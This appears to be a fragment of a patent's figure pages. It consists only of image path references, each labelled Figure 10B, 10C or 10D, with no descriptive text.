
Figure 10B:

Figure 10B:

Figure 10C:

Figure 10C:

Figure 10D:

Figure 10D:
